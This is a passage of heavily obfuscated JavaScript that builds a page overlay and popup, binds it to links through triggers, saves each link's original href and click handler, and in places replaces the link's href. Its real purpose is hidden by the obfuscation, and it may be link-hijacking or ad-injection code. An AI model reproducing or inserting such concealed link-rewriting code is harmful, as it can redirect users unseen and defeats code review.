_0x209a36!==_0x962210},'jtbJF':_0x50c6e4[_0x5aabf6(0xa0b,-_0x41b745._0x62ef1b,0x411,-0xa7)],'wztjM':_0x50c6e4[_0x5aabf6(-0x320,_0x41b745._0x692afd,_0x41b745._0x440366,0xbc)],'rzBIy':_0x50c6e4[_0x5aabf6(0x324,0x567,_0x41b745._0x3be8f9,0x4f4)],'JYTEX':function(_0x5391fc,_0x136c09){const _0x48302e={_0x1014ed:0x86,_0x451698:0x197};function _0x46d3b1(_0x1f7b87,_0x4ab6c5,_0x3de098,_0x635efb){return _0x5aabf6(_0x1f7b87-_0x48302e._0x1014ed,_0x4ab6c5-0x2d,_0x1f7b87-_0x48302e._0x451698,_0x3de098)}return _0x50c6e4[_0x46d3b1(0x168,-_0x208042._0x3e7603,_0x208042._0x54f056,-0x286)](_0x5391fc,_0x136c09)}};if(_0x50c6e4.epFWW('cReOC','VenTG')){const _0xc978f0=document[_0x2896a8(0x4b3,_0x41b745._0x41f756,0xbb5,0x75b)+'ent'](_0x50c6e4[_0x2896a8(_0x41b745._0x362126,_0x41b745._0x593ef7,_0x41b745._0x366ece,_0x41b745._0x3d4cbb)]);_0xc978f0[_0x5aabf6(0x123,_0x41b745._0x25a0e6,_0x41b745._0x3f3b96,_0x41b745._0x1aa2e6)+'te'](_0x50c6e4.RAlUi,_0x13ac60.id),_0xc978f0[_0x2896a8(0x678,0xb58,0xd17,0xb87)][_0x2896a8(_0x41b745._0x4d1cac,_0x41b745._0x2b1afd,_0x41b745._0x3d6f94,_0x41b745._0x3f6c6d)]=_0x50c6e4.aLhNG(_0x50c6e4[_0x5aabf6(-0x18b,_0x41b745._0x5e49f2,_0x41b745._0x308572,-0x32b)](_0x50c6e4[_0x5aabf6(0x20,0x8cf,0x4c8,0x63)](_0x50c6e4.nthJu(_0x50c6e4[_0x2896a8(_0x41b745._0x5128f7,_0x41b745._0x4684ff,0xd3b,_0x41b745._0x37c02d)](_0x50c6e4.IiVwy(_0x50c6e4[_0x2896a8(0xee7,0x1008,_0x41b745._0x393065,0xdc6)](_0x50c6e4[_0x5aabf6(0x169,_0x41b745._0x4e4cd5,_0x41b745._0x34e6af,-0x34d)](_0x50c6e4[_0x2896a8(0x66d,_0x41b745._0x3536c6,_0x41b745._0xf5c1a0,_0x41b745._0x128f22)],_0x50c6e4[_0x5aabf6(_0x41b745._0x1a858b,_0x41b745._0x1b16da,_0x41b745._0x54e9dd,0x4a3)]),_0x50c6e4[_0x5aabf6(_0x41b745._0x18978b,_0x41b745._0x379974,_0x41b745._0x4b6441,_0x41b745._0x66c50f)]),_0x50c6e4[_0x2896a8(0x632,-0x102,0x241,_0x41b745._0x55f915)])+(_0x5aabf6(_0x41b745._0x34ff82,_0x41b745._0x25a296,_0x41b745._0x75a5e7,_0x41b745._0xef155a)+_0x2896a8(_0x41b745._0x450f4f,_0x41b745._0x401164,_0x41b745._0x563db0,_0x41b745._0x5937c2)),_0x5aabf6(0xf0,0x817,_0x41b745._0x5e8196,0x9e9)+_0x2896a8(_0x41b745._0x28c805,_0x41b745._0x313d96,0x1c2,_0x41b745._0xb5bd46)),_0x13ac60[_0x2896a8(0x107f,_0x41b745._0x26f377,0x1404,0x1014)+_0x2896a8(_0x41b745._0xcf6fe2,_0x41b745._0x7ad1e6,0xa4a,_0x41b745._0x175b3d)])+';'+_0x50c6e4[_0x2896a8(-_0x41b745._0x15b6f9,0x5a5,_0x41b745._0x4ccc84,_0x41b745._0x3ca4f6)],_0x13ac60[_0x2896a8(0x124e,0x1491,_0x41b745._0x38bf6f,_0x41b745._0x298fc7)+'ayOpacity'])+';',_0x2896a8(_0x41b745._0x1050d7,_0x41b745._0x2b5d72,_0x41b745._0x45bac3,_0x41b745._0x24576a)+_0x5aabf6(_0x41b745._0x1c7f89,-_0x41b745._0x4f956e,-0x7c,0x258)),_0x50c6e4[_0x2896a8(_0x41b745._0x4adaa2,_0x41b745._0xf7b131,0x781,0x813)]);const _0x29c0bc=document[_0x5aabf6(_0x41b745._0x278745,_0x41b745._0x532619,0x47,0x15d)+_0x5aabf6(_0x41b745._0x104053,0x709,_0x41b745._0x15145b,-0x16a)](_0x50c6e4[_0x5aabf6(0x789,_0x41b745._0x101bbd,0x940,_0x41b745._0x3fb887)]);_0x29c0bc[_0x5aabf6(_0x41b745._0x2537ba,-_0x41b745._0x255e69,_0x41b745._0x3f3b96,-0xec)+'te'](_0x5aabf6(_0x41b745._0xe9273c,_0x41b745._0x36ce96,0x6cb,0x622)+_0x5aabf6(-0x699,-0x19f,-_0x41b745._0xa5123e,0x8a),_0x13ac60.id),_0x29c0bc[_0x5aabf6(0x572,_0x41b745._0x22957d,0x473,0x4b7)][_0x2896a8(_0x41b745._0x34354c,_0x41b745._0x3106d4,0x5c5,_0x41b745._0x40af0a)]=_0x50c6e4[_0x2896a8(0x6af,0xc3e,_0x41b745._0x51a356,_0x41b745._0x360689)](_0x50c6e4[_0x2896a8(0x1260,_0x41b745._0x286d70,_0x41b745._0x9e0072,_0x41b745._0x1ceab8)](_0x50c6e4[_0x2896a8(_0x41b745._0x5b9e37,0x246,0x232,_0x41b745._0x1ffa7a)](_0x50c6e4[_0x5aabf6(_0x41b745._0x1c691b,-0x246,0x20d,_0x41b745._0x257236)](_0x50c6e4.RliWi(_0x50c6e4[_0x2896a8(_0x41b745._0x281703,0x91e,-_0x41b745._0x5f3b7a,_0x41b745._0x3c2d1b)](_0x50c6e4[_0x2896a8(_0x41b745._0x1cceb9,0x5e6,0xd38,0x7db)](_0x50c6e4[_0x5aabf6(-0x247,-_0x41b745._0x2bdc67,-0xd5,0x255)]+_0x2896a8(-_0x41b745._0x3a1bcf,_0x41b745._0x18e40f,0x952,0x55d)+_0x2896a8(0x5d4,0x378,0x4f7,0x46c)+_0x50c6e4[_0x5aabf6(-0x38f,-_0x41b745._0x4c5dc4,-_0x41b745._0x8a49c5,-_0x41b745._0x5097c7)]+('background'+_0x5aabf6(_0x41b745._0x31309b,_0x41b745._0x4d8af3,0x72c,0x1fc))+_0x50c6e4[_0x5aabf6(0x7dd,0x2f8,_0x41b745._0x402346,0x56e)],_0x50c6e4.cHHbq),_0x5aabf6(_0x41b745._0x3d8ce5,0x513,_0x41b745._0x82c3b,_0x41b745._0x3ebf85)+_0x5aabf6(_0x41b745._0x2b8213,_0x41b745._0x4eb0d9,0x64e,_0x41b745._0x29ff97)+_0x5aabf6(0x79e,0x4ea,_0x41b745._0x1d6b61,_0x41b745._0x4a78d6)+_0x2896a8(0x86c,_0x41b745._0x531cec,0xcf0,0xc66)),_0x5aabf6(_0x41b745._0x532446,_0x41b745._0x48757e,_0x41b745._0x171632,_0x41b745._0x2bd92d)+_0x2896a8(0xd6a,_0x41b745._0x2ea5ad,_0x41b745._0x5501c4,0x790)),_0x50c6e4.zofkT),_0x50c6e4.AiaEz),_0x50c6e4[_0x2896a8(0x612,_0x41b745._0x35b43f,_0x41b745._0x314c67,0xb6a)]),'display:\x20n'+_0x2896a8(0x71a,0xc17,_0x41b745._0x1f8b53,0x989));let _0x17f832=null;if(_0x13ac60['popupShowC'+_0x5aabf6(_0x41b745._0x643f7f,_0x41b745._0x2f82b1,0x965,0x7f9)]!==![]){if(_0x50c6e4[_0x2896a8(0x56b,_0x41b745._0x25e9ed,_0x41b745._0x567bc0,_0x41b745._0x225354)](_0x50c6e4[_0x2896a8(0x6df,_0x41b745._0x236278,0xbc2,_0x41b745._0x14b318)],_0x2896a8(0xbf6,0x856,0xab9,0x692)))_0x17f832=document[_0x5aabf6(-_0x41b745._0x44cbdf,-0x351,0x47,_0x41b745._0x56fd38)+_0x2896a8(0x67d,0x206,_0x41b745._0x3451fb,0x838)](_0x50c6e4[_0x2896a8(_0x41b745._0x11d0d0,_0x41b745._0x2ec9de,0x923,_0x41b745._0x3c7f23)]),_0x17f832[_0x2896a8(0x1215,_0x41b745._0x8bb18b,_0x41b745._0xad6941,_0x41b745._0xff03df)]='×',_0x17f832.style[_0x2896a8(_0x41b745._0xb48a26,_0x41b745._0xfbe966,0xba1,0x6b2)]=_0x50c6e4[_0x2896a8(_0x41b745._0x3f22b1,0xefa,_0x41b745._0x26bd44,0x942)](_0x50c6e4[_0x5aabf6(-_0x41b745._0x539e66,-0x62,-0xb,-_0x41b745._0x23ee28)](_0x50c6e4[_0x2896a8(_0x41b745._0x2cd9a3,_0x41b745._0x17a82e,0x1358,0xee0)](_0x50c6e4[_0x5aabf6(0x214,0xf4,_0x41b745._0x35be93,_0x41b745._0x1b2116)](_0x50c6e4.clWgT(_0x50c6e4.PHTcR(_0x50c6e4[_0x2896a8(0x72d,_0x41b745._0x5aad34,0xc3b,0x6a7)](_0x50c6e4.sYQib(_0x50c6e4.datDs(_0x2896a8(0x10d4,0x8f0,_0x41b745._0x9009fe,0xf07)+'absolute;',_0x5aabf6(_0x41b745._0x4e2ab3,0x324,0x374,-_0x41b745._0x2a7eb9)),_0x50c6e4[_0x2896a8(_0x41b745._0x504fc0,0xb28,_0x41b745._0x512e78,0x895)]),_0x5aabf6(0x522,0x159,_0x41b745._0x5e8196,0xa75)+_0x2896a8(0xd13,_0x41b745._0x3dd12f,_0x41b745._0x3cbaf2,_0x41b745._0x3c5822)),_0x50c6e4[_0x5aabf6(0x7f,_0x41b745._0x189a4a,_0x41b745._0x2d8d36,0x9f3)])+_0x50c6e4[_0x5aabf6(_0x41b745._0x596d73,-_0x41b745._0x239be0,_0x41b745._0x488917,-0x1ed)],_0x50c6e4.scjAE)+(_0x5aabf6(_0x41b745._0x524aaa,-0x1a1,_0x41b745._0x18978b,_0x41b745._0x41e8dc)+_0x2896a8(0x94,_0x41b745._0x38c283,0x8df,0x60c)),_0x2896a8(0x6f,0x6e8,_0x41b745._0x4724cd,0x62b)+_0x2896a8(0x547,0x7ae,_0x41b745._0x17494e,0xac3)+_0x5aabf6(-_0x41b745._0x55543a,-_0x41b745._0x51def9,-_0x41b745._0x1e4ce0,0x1e3)+');'),_0x50c6e4[_0x2896a8(_0x41b745._0x10390b,0xa33,_0x41b745._0x342d2e,0xa70)]),_0x2896a8(_0x41b745._0x4e2683,_0x41b745._0x44a878,_0x41b745._0x31f634,0x873)+'x;'),_0x2896a8(0xcf7,0xc3d,_0x41b745._0x47c0a2,_0x41b745._0x5efc63)+_0x2896a8(_0x41b745._0x4b9ed1,0xa1b,0x1539,_0x41b745._0xac72e6))+_0x50c6e4[_0x2896a8(_0x41b745._0x649646,_0x41b745._0x36ee42,0x18a,_0x41b745._0x22855a)],_0x17f832.onclick=()=>_0x3e7ef3(_0x13ac60.id);else return _0x6b82ca[_0x2896a8(_0x41b745._0x46245b,0xaf7,0xd45,0x8e2)](new _0x1874da(';','g'),_0x50c6e4[_0x2896a8(_0x41b745._0x7a930e,_0x41b745._0x56a0dd,_0x41b745._0x1748df,0xcd1)])}_0x17f832&&_0x29c0bc[_0x5aabf6(_0x41b745._0x1bd6e1,_0x41b745._0xfe5a04,0x5ca,0x68a)+'d'](_0x17f832);_0x29c0bc[_0x2896a8(0xfb1,0xdf7,_0x41b745._0x1a6123,_0x41b745._0x52c48c)+'d'](_0x2a4e3b),document.body[_0x2896a8(_0x41b745._0x29676b,0xafb,_0x41b745._0x5d8eb7,0xcde)+'d'](_0xc978f0),document[_0x2896a8(_0x41b745._0x38f144,_0x41b745._0x5d596a,_0x41b745._0x50cfaa,_0x41b745._0x231081)]['appendChil'+'d'](_0x29c0bc);const _0xa29f28={};_0xa29f28[_0x2896a8(0xbf9,_0x41b745._0x4f3740,0x14c2,_0x41b745._0x4f4478)]=_0xc978f0,_0xa29f28[_0x5aabf6(_0x41b745._0xbf6770,-_0x41b745._0x3190f9,_0x41b745._0x5b7a2e,0x134)]=_0x29c0bc,_0xb516bb[_0x2896a8(_0x41b745._0x19b9b1,_0x41b745._0x5c8a55,_0x41b745._0x18256a,0x491)](_0x13ac60.id,_0xa29f28),_0x50c6e4[_0x5aabf6(-_0x41b745._0x3860a4,_0x41b745._0x59d5a3,0x26f,0x757)](_0x59bb1c,_0x2a4e3b,_0x13ac60);if(_0x13ac60['popupTrigg'+'er']){const _0x5de0c7=()=>{function _0x589554(_0x123147,_0x56af60,_0x3359a7,_0x216131){return _0x2896a8(_0x123147-_0xa84c4d._0x251d74,_0x56af60-_0xa84c4d._0x2315e2,_0x123147,_0x56af60- -0x1a5)}_0xc978f0.style[_0x1f537a(0x11f7,0x1304,_0x576ba0._0x382cbf,_0x576ba0._0x42d267)]=_0x50c6e4[_0x1f537a(0x873,0xf42,_0x576ba0._0x125efb,0x1193)];function _0x1f537a(_0x2d5f6d,_0x5b283f,_0x2d91ec,_0x540a92){return _0x2896a8(_0x2d5f6d-0x14b,_0x5b283f-_0x15cbc9._0x73aa26,_0x5b283f,_0x2d91ec- -0x2d1)}_0x29c0bc[_0x589554(_0x576ba0._0x561926,_0x576ba0._0xee78e5,_0x576ba0._0x2d6d3e,0xee2)][_0x1f537a(0xb0e,0x703,_0x576ba0._0x382cbf,_0x576ba0._0x1d7665)]=_0x50c6e4[_0x589554(_0x576ba0._0xe67243,_0x576ba0._0x3a02c0,0xde5,0x8c4)]},_0x39383d=_0x31c4e0=>{const _0x109dfb={_0x56ac2f:0xdcc,_0x331665:0xef2,_0x258d00:0xa74,_0x525f5a:0x93b,_0x503071:0x1071,_0x3f02a3:0x9a3,_0x202894:0xcb9,_0x23a276:0xe87,_0x457849:0xbb4,_0x48d674:0x351,_0x27661b:0x794,_0x184d1b:0x8d4,_0x204e41:0x23,_0x57ab84:0x8e8,_0x2367c7:0x502,_0x5d2e0d:0x1e2,_0x23f336:0xc6f,_0x4a8ac6:0xb61,_0x47c144:0x13a0,_0x57bdda:0x1182,_0x21ea1b:0xb03,_0x3b0ca2:0xd30,_0x4b6223:0x1551,_0x40c112:0xdfe,_0x204885:0xf86,_0x40bb53:0xbd3,_0x53126e:0x50b},_0x49bfc6={_0xb40b94:0x310,_0x2d228c:0xec,_0x4f7d21:0x2f9},_0x24c1f8={_0x208d30:0xbec},_0x179401={_0x4a493c:0x1c,_0x157cab:0x1ba},_0xbc2c20={_0x947998:0xe9b,_0x4dd23f:0xdcf,_0x237276:0x888,_0x4d76dc:0x17c,_0x55b4ea:0x24a,_0x174721:0x72b,_0x11190f:0xf7,_0x352bde:0x4bc,_0xbc6b74:0x3d7,_0x1cee1a:0x77e,_0x3c1c0a:0xb82,_0x406aad:0xe14,_0x1b54c8:0x947,_0x372732:0x31b,_0x52af1d:0x34f,_0x142e6b:0x283,_0x1f515f:0x118,_0x5a0d21:0x418,_0x59556a:0x350,_0x74c24b:0xfd9,_0xb5564c:0xfd8,_0x249840:0x516,_0x442635:0x1df,_0x3751a6:0x728,_0x14bea3:0xd4a,_0x4306ee:0x88d,_0x419772:0x490,_0x94496d:0x92b,_0x29e002:0x1555,_0x4cb5b1:0xf71,_0x4a4d36:0x972,_0x5a2eef:0x4d7,_0x2a311f:0x174,_0x4e242c:0x655,_0x44aa27:0x218,_0x271075:0x115,_0x45c219:0xaca,_0x37b0a7:0x384,_0x101dc2:0x6df,_0x252abc:0x6fa,_0x10905b:0xb70,_0xd9cc92:0x1ed,_0x4b0f07:0x76d,_0x4b77e4:0xeb,_0x51104b:0x775,_0x303378:0x4ad,_0xd6d443:0x810,_0xdd2918:0xc5d,_0x315264:0x8c0,_0x246276:0xdd0,_0x26faf0:0x5a9,_0x26c441:0x980,_0x5e0321:0x1329,_0x3f031d:0x109b,_0x1abfa5:0x62,_0x54f4e5:0xa9e,_0x1f6014:0xdca,_0x4e8744:0x243,_0x1401fa:0x4d0,_0xa751c8:0xb55,_0x27a66f:0x361,_0x1f7275:0x229,_0x84e7dc:0x731,_0x52f18a:0x7c6,_0x21b3fc:0x11f0,_0x4be227:0xae7,_0x17ab8b:0x4f5,_0x38085:0xf56,_0x4e9e41:0x3b5,_0x386255:0x56,_0x29b44c:0xa96,_0x2fcd99:0x293,_0x19ee04:0xca8,_0x69bc8c:0xa03,_0x3480d1:0x34b,_0x2f9595:0x8ce,_0x269282:0x7a6,_0x354848:0x808,_0x1199bd:0x4a9,_0x4ce4ce:0x453,_0x54fa0f:0x293,_0x3a3220:0x3d1,_0x2b46be:0x668,_0x8d8f15:0xded,_0x2e95fc:0x6b0,_0x398bbf:0xcaa,_0x5d131b:0xa25,_0x1d6070:0xcdf,_0x31b72a:0x5f,_0x1d6268:0xd0b,_0x45deab:0x1190,_0x3ead33:0x37b,_0x7f0ccc:0x293,_0x1efa0c:0x77c,_0x2bdcb8:0x6b0,_0x1e960c:0x65e,_0x1defd0:0x2d7,_0x5e5298:0x3ad,_0x46d8f9:0x10a3,_0x156888:0x876,_0x29101f:0xb9a,_0x2befd3:0x5fe,_0x5c877a:0x73b,_0x50b363:0x2a0,_0x3962ef:0x12f,_0x2121e4:0x5dc,_0x206b0a:0x7e5,_0x40c2f1:0x715,_0x5e9ae9:0x74b,_0x1fb25a:0x3a1,_0x47c6f2:0x4e7,_0x564269:0xb10,_0x4f7918:0xe7c,_0x42ad84:0xa6a,_0x3d6224:0x6ad,_0x30e26e:0x167,_0x51de5a:0x6c3,_0x55211c:0x44b,_0xbba434:0x956,_0x1df20d:0x426,_0x9acaad:0x5df,_0x2e61aa:0x537,_0x15c956:0x15d,_0x2bf159:0xb85,_0x460e64:0xbf1,_0x4d0e91:0x781,_0x55a8ad:0xdd,_0x50e81d:0x2a3,_0x4d0629:0x55d,_0x4627d1:0x1016,_0x368dc8:0x74a,_0x55e56e:0x6d9,_0x627de2:0x78b,_0x311236:0xd1e,_0x2d53c9:0x59a,_0x6d3fb9:0xbea,_0xb9dfab:0xf79,_0x3e2a45:0x7ce,_0x3adacf:0x268,_0x2239c1:0x23c,_0x26cca0:0x333,_0x48631a:0x5fb,_0x146286:0x49c,_0x25e30e:0x17d,_0x21a4fc:0x978},_0x38ff40={_0x2a7025:0x510,_0x412c28:0x184},_0x240b67={_0x455833:0x46e},_0x270b00={_0x439e57:0xc8},_0x21ed20={_0x152ad5:0x39c},_0x3c9c33={_0x5d7bae:0xfa,_0x79154d:0x1d},_0x27d359={_0x311959:0x2de},_0x2093a3={_0x19e741:0x599,_0x38bc91:0x305},_0x1ea063={_0x3517ae:0x633,_0xeb3eb0:0xa5},_0x9ebffa={'OmpJT':function(_0x23fb08,_0x583791){return _0x50c6e4.EwRNU(_0x23fb08,_0x583791)},'fWDVK':_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x438ee4,0x460,0x26f,-0x113)],'vATQj':_0x50c6e4.YgsRj,'kSGVt':function(_0x5e5c5c,_0x502bcc){return _0x5e5c5c(_0x502bcc)},'FKscA':function(_0x141fb0,_0x35aa4c){function _0x56c6af(_0xe97ff7,_0xbaa63a,_0x2dde7c,_0x2e150e){return _0x99f8d9(_0xbaa63a,_0x2e150e- -_0x1ea063._0x3517ae,_0x2dde7c-_0x1ea063._0xeb3eb0,_0x2e150e-0xd2)}return _0x50c6e4[_0x56c6af(0x21c,-_0x2093a3._0x19e741,-_0x2093a3._0x38bc91,-0x23d)](_0x141fb0,_0x35aa4c)},'HzfDw':function(_0x5f5026,_0x3a5032){function _0x43b097(_0x447c9a,_0x15e2d3,_0x1f40d6,_0x2cbfbb){return _0x99f8d9(_0x1f40d6,_0x15e2d3- -_0x27d359._0x311959,_0x1f40d6-0xd2,_0x2cbfbb-0x68)}return _0x50c6e4[_0x43b097(_0x3bb56e._0x2526ea,0x543,0x91b,0xbb5)](_0x5f5026,_0x3a5032)},'zUzfH':_0x50c6e4[_0x50da9d(0x2c,-_0x3aeb8b._0x4bef0b,0x18e,-_0x3aeb8b._0x40e04a)],'OPWdr':function(_0x3f1eaf,_0x368bbb){return _0x3f1eaf!==_0x368bbb},'vYRwk':_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x1b19ea,_0x3aeb8b._0x123141,_0x3aeb8b._0x341665,_0x3aeb8b._0x4c2276)],'wWqIw':function(_0x4a87ad,_0xcf4f98){return _0x50c6e4.SqFiZ(_0x4a87ad,_0xcf4f98)},'IWoSt':_0x50c6e4.jIBQr,'CgbUu':function(_0x437061,_0xc1e33f){const _0x4948cf={_0x5c1449:0x1c8,_0x32a6f4:0x15d,_0x407d00:0x274};function _0xcba882(_0x56a3a4,_0x779874,_0x11d862,_0x4ae904){return _0x50da9d(_0x56a3a4,_0x779874-_0x4948cf._0x5c1449,_0x11d862-_0x4948cf._0x32a6f4,_0x4ae904-_0x4948cf._0x407d00)}return _0x50c6e4[_0xcba882(0x106d,0xc28,_0x290df6._0xc6d4ea,0xc71)](_0x437061,_0xc1e33f)},'UJTzW':_0x50c6e4.ICivg,'PWvwq':_0x50c6e4[_0x99f8d9(-_0x3aeb8b._0x30c2b3,0x39e,-0x60,0x320)],'nstut':_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x4b4cda,0x5ad,_0x3aeb8b._0x2ad9ab,_0x3aeb8b._0x4fcdaf)],'uegJA':_0x99f8d9(0xfb1,0xe7a,0x9f2,0x1458),'FKLQM':_0x50da9d(-0x40,-_0x3aeb8b._0x49b547,_0x3aeb8b._0x566085,0x428)+_0x99f8d9(_0x3aeb8b._0x363169,0x6b1,0x9ee,0xc5)+_0x99f8d9(_0x3aeb8b._0x3100c9,0x98f,_0x3aeb8b._0x85312e,0x734)+_0x50da9d(_0x3aeb8b._0x2d7556,0x760,0xd71,0x935),'XfDLF':function(_0x193219){const _0x34a74a={_0x268f50:0x1c2,_0x2e89b3:0xcc};function _0x4698c9(_0x270c56,_0x395ce7,_0x2e7d5e,_0x1180ec){return _0x50da9d(_0x2e7d5e,_0x395ce7-_0x34a74a._0x268f50,_0x2e7d5e-_0x34a74a._0x2e89b3,_0x270c56-0x106)}return _0x50c6e4[_0x4698c9(_0x5761b1._0x1c38fa,0x5ea,_0x5761b1._0x5bef51,_0x5761b1._0xe107c3)](_0x193219)},'EmRAj':_0x50c6e4[_0x50da9d(-0x3d4,-_0x3aeb8b._0x2b733f,-_0x3aeb8b._0x239311,-0x15d)],'vRMpZ':_0x99f8d9(0xf67,_0x3aeb8b._0x2f42a0,_0x3aeb8b._0x972ae8,_0x3aeb8b._0x428328)+'ple\x20re-hid'+_0x99f8d9(_0x3aeb8b._0x28704c,_0x3aeb8b._0x3eddbe,0x8b6,_0x3aeb8b._0x1f70dd)+_0x50da9d(0x677,_0x3aeb8b._0x2d196b,0x61f,0x712),'hFXVT':function(_0x1b6802,_0x3a8b73){return _0x50c6e4.NGdrw(_0x1b6802,_0x3a8b73)},'UfcIZ':function(_0x32b3a5,_0x4507ab){function _0x252bba(_0x204d65,_0x2b8017,_0x2c4cd5,_0x1df90f){return _0x99f8d9(_0x204d65,_0x2b8017- -0x14a,_0x2c4cd5-_0x3c9c33._0x5d7bae,_0x1df90f-_0x3c9c33._0x79154d)}return _0x50c6e4[_0x252bba(0x846,_0x21ed20._0x152ad5,0x8fb,-0x195)](_0x32b3a5,_0x4507ab)}};function _0x50da9d(_0x2c16da,_0x3274da,_0xa4e575,_0x431c76){return _0x2896a8(_0x2c16da-_0x572389._0x1690a9,_0x3274da-0xc1,_0x2c16da,_0x431c76- -_0x572389._0x312a41)}function _0x99f8d9(_0x5b3a76,_0x32799c,_0x1de0c4,_0x247965){return _0x5aabf6(_0x5b3a76-_0x270b00._0x439e57,_0x32799c-0x149,_0x32799c-0x66f,_0x5b3a76)}if(_0x50c6e4.vBcLu!==_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x2f518f,0x539,_0x3aeb8b._0x407d4d,0x3ad)])_0xee9552[_0x99f8d9(0xb89,0x60b,0x1ba,0x7fe)+_0x50da9d(0x2a0,_0x3aeb8b._0x3c2b33,_0x3aeb8b._0x20d782,_0x3aeb8b._0x4190f6)]();else{if(!_0x31c4e0||_0x31c4e0['_popupBoun'+'d'])return;let _0x2ec2d5=_0x31c4e0;if(_0x50c6e4.qCMNk(_0x31c4e0[_0x50da9d(0x101c,0xc93,_0x3aeb8b._0x288e23,0xa1f)],_0x50c6e4[_0x50da9d(0xbd,-0x318,_0x3aeb8b._0x420b9f,0x29e)])&&_0x50c6e4[_0x99f8d9(0x9f5,0x4c4,_0x3aeb8b._0x3b6ebd,_0x3aeb8b._0x2de855)](_0x31c4e0[_0x99f8d9(_0x3aeb8b._0x5c67e3,0xfe9,0xcb7,0x14c4)],'A')&&_0x50c6e4.yeoOt(_0x31c4e0[_0x50da9d(0xd55,_0x3aeb8b._0xc45e8b,_0x3aeb8b._0x543ff,_0x3aeb8b._0x1f8f8e)],_0x50c6e4[_0x50da9d(_0x3aeb8b._0x31e4fe,_0x3aeb8b._0x322683,0x4aa,0xc)])){if(_0x50c6e4.BNkRq(_0x50c6e4[_0x50da9d(0xb0a,0x294,_0x3aeb8b._0x4b84cd,0x74e)],_0x50c6e4.HnMOR)){const _0x4d64e3={_0x287358:0x5c,_0x1de9a5:0x31c,_0x2bb171:0xe37},_0x1b9b63={_0x560518:0xc6},_0x906987={_0x570faa:0x15a};_0x3cccd2=!![],_0x2c9fc6(()=>{function _0x311a5a(_0x25b48d,_0xf9bef,_0x4feb08,_0x12adb0){return _0x50da9d(_0x4feb08,_0xf9bef-0x11f,_0x4feb08-_0x906987._0x570faa,_0x12adb0-0x23b)}function _0x344c09(_0x4eedb2,_0x2f37d4,_0x4bcc6e,_0x3278dd){return _0x50da9d(_0x4eedb2,_0x2f37d4-_0x1b9b63._0x560518,_0x4bcc6e-0x80,_0x4bcc6e- -0x84)}_0x9ebffa[_0x311a5a(0x561,-_0x4d64e3._0x287358,-0x28e,_0x4d64e3._0x1de9a5)](_0x35a7da,'scroll_tri'+_0x311a5a(0x6f0,_0x4d64e3._0x2bb171,0x959,0x9d1))},0x7*-0x1e8+-0x5*-0x6c4+-0x1094)}else{const _0x376d31=_0x31c4e0[_0x50da9d(0xd83,0x77c,0xaa0,_0x3aeb8b._0x4976f5)](_0x50c6e4[_0x99f8d9(0x365,0x84b,0xea1,_0x3aeb8b._0x2381c9)]);_0x376d31&&(_0x176017[_0x99f8d9(_0x3aeb8b._0x430387,_0x3aeb8b._0x3fd8ee,_0x3aeb8b._0x15896a,0xf59)]&&(_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x350dfe,_0x3aeb8b._0x8e543a,-0x22,_0x3aeb8b._0x5407e9)]!==_0x50c6e4[_0x50da9d(-_0x3aeb8b._0x12c4db,-_0x3aeb8b._0x3ee80e,-0x93,-_0x3aeb8b._0x1dfd60)]?(_0x652dcf[_0x50da9d(_0x3aeb8b._0x3c8a18,-0x1a4,-_0x3aeb8b._0x50d510,0x1d9)][_0x50da9d(0x81,0x262,0x4e,0x15e)+'ef']=_0x35b3cc[_0x50da9d(0x936,0x314,_0x3aeb8b._0x23f535,0x41d)],_0x343681.href=_0x9ebffa.fWDVK):console[_0x50da9d(-_0x3aeb8b._0x3821fc,_0x3aeb8b._0x2734ad,-_0x3aeb8b._0x293838,0x1ae)](_0x50c6e4.BcVUT,_0x376d31,_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x4c2f7c,_0x3aeb8b._0x4c1017,0x41,0x65f)],_0x31c4e0)),_0x2ec2d5=_0x376d31)}}if(_0x2ec2d5[_0x50da9d(_0x3aeb8b._0x480d5e,-0x213,0x1f0,_0x3aeb8b._0x1a8203)+'d']){_0x176017.debugMode&&console[_0x50da9d(-_0x3aeb8b._0x2d51e9,0x64b,-0x443,0x1ae)](_0x50c6e4[_0x99f8d9(0x493,0x9df,0xd25,_0x3aeb8b._0x38592)]);return}_0x2ec2d5[_0x99f8d9(0x11f,_0x3aeb8b._0xb5b3c8,0x543,_0x3aeb8b._0x1c726c)+'d']=!![],_0x31c4e0[_0x50da9d(_0x3aeb8b._0x4aefd9,0x36f,-0x46f,0x1b3)+'d']=!![];const _0x53712c=_0x2ec2d5[_0x99f8d9(0xacc,0x9e7,0x6bd,_0x3aeb8b._0x2b826f)],_0x5dffa4=_0x2ec2d5.onclick,_0x47bf1d=_0x2ec2d5[_0x50da9d(0x1004,0xafc,0x835,0xaae)]?_0x2ec2d5[_0x50da9d(_0x3aeb8b._0x1b7f9d,_0x3aeb8b._0x3a8b07,0x78d,0xaae)][_0x99f8d9(_0x3aeb8b._0x2b45d6,0xbd6,0xd61,0x594)]:null,_0x44c21d={};_0x44c21d.element=_0x2ec2d5,_0x44c21d.href=_0x53712c,_0x44c21d[_0x50da9d(0x71e,0x426,_0x3aeb8b._0x57d500,_0x3aeb8b._0x1a75ba)]=_0x5dffa4,_0x44c21d[_0x50da9d(-_0x3aeb8b._0x3fc734,-0x755,-_0x3aeb8b._0x5db502,-0x1c7)]=_0x47bf1d,_0x44c21d.type=_0x2ec2d5[_0x99f8d9(_0x3aeb8b._0x4f0a68,0x8e8,_0x3aeb8b._0x1acd98,_0x3aeb8b._0xfa43c1)],_0x28f9d9.set(_0x13ac60.id,_0x44c21d);_0x2ec2d5[_0x99f8d9(0x37c,_0x3aeb8b._0x51106a,_0x3aeb8b._0x51e13f,_0x3aeb8b._0x22deb1)]&&_0x50c6e4[_0x99f8d9(0xa1b,0x5e8,0x515,_0x3aeb8b._0x3797c6)](_0x2ec2d5[_0x50da9d(0x811,-_0x3aeb8b._0xe8213,0x958,0x41d)],'#')&&(_0x50c6e4.wDoZI===_0x50c6e4[_0x99f8d9(0x989,_0x3aeb8b._0x4eb33c,0xdb2,0xf90)]?_0x48714a[_0x50da9d(0xd7e,0xffa,_0x3aeb8b._0xd6d1ae,0xaae)][_0x50da9d(-0x550,_0x3aeb8b._0x4ce37c,-0x21e,-_0x3aeb8b._0xc272ba)]():(_0x2ec2d5[_0x50da9d(0x49f,0xe,0x35a,_0x3aeb8b._0x190fdd)]['originalHr'+'ef']=_0x2ec2d5[_0x99f8d